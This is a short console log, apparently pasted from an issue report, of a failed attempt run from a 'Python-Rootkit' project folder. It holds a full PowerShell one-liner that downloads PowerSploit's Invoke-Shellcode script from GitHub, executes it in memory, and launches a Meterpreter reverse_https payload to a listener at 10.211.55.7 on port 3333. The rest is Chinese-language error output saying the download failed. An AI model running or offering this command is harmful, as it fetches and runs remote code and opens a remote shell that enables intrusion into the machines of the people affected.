 C:\Users\xysoul\Desktop\local_test\Python-Rootkit\viRu5\dist>powershell.exe  -noprofile  iex (new-object net.webclient).downloadstring('https://raw.githubuserco
ntent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1'); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 10.211.55.
7 -Lport 3333 -Force
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 46
+ iex (new-object net.webclient).downloadstring <<<< ('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1'
); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 10.211.55.7 -Lport 3333 -Force
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
无法将“Invoke-Shellcode”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后重试。
所在位置 行:1 字符: 171
+ iex (new-object net.webclient).downloadstring('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1'); Inv
oke-Shellcode <<<<  -Payload windows/meterpreter/reverse_https -Lhost 10.211.55.7 -Lport 3333 -Force
    + CategoryInfo          : ObjectNotFound: (Invoke-Shellcode:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException